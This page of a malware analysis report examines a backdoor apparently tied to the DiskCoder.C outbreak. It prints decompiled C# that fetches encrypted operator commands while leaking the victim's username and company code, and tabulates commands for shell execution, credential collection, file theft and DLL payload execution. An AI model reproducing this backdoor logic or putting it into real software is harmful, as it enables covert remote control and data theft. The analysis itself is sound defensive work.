private Cmd[] GetCommandsAndPeriod(string Uri) { Uri = (Uri ?? this.ReqUri); ZvitWebClient zvitWebClient = new ZvitWebClient(); zvitWebClient.Proxy = this.proxy; ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU); ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName); zvitWebClient.SetExpect100ContinueBehavior(Uri); MemoryStream memoryStream = new MemoryStream(zvitWebClient.DownloadData(Uri)); byte[] array = new byte[8]; memoryStream.Read(array, 0, array.Length); byte[] array2 = new byte[memoryStream.Length - 8L]; memoryStream.Read(array2, 0, array2.Length); byte[] data = Crypto.Decrypt(array2, array); byte[] cmds = Compression.Decompress(data); Cmds cmds2 = this.DeserializeCmds(cmds); Cmd[] commands = cmds2.commands; this.Period = cmds2.t; return commands; }
Figure 7 – Code of backdoor that decrypts incoming malware operators’ commands.
The following table shows possible commands:
| Command | Purpose |
| --- | --- |
| 0 – RunCmd | Executes supplied shell command |
| 1 – DumpData | Decodes supplied Base64 data and saves it to a file |
| 2 – MinInfo | Collects information about OS version, bitness (32 or 64), current privileges, UAC settings, proxy settings, email settings including login and password |
| 3 – GetFile | Collects file from the infected computer |
| 4 – Payload | Decodes supplied Base64 data, saves it to an executable file |
| 5 – AutoPayload | Same as previous but the supplied file should be a DLL and it will be dropped and executed from the Windows folder using rundll32.exe. In addition, once executed, it attempts to overwrite that dropped DLL and delete it. |
It should be noted that command number 5, named by malware authors as AutoPayload, perfectly matches the way in which DiskCoder.C was initially executed on “patient zero” machines.
7/9